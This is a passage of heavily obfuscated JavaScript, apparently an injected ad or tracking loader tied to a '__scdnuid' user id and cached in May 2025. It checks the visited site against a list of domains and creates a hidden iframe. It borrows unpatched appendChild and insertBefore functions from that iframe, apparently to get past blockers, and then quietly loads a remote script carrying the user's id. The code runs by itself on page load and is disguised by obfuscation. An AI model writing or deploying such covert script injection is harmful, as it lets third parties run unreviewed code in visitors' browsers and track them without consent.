0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0xf48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var _0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var _0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var _0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- -0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return _0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return _0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var _0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();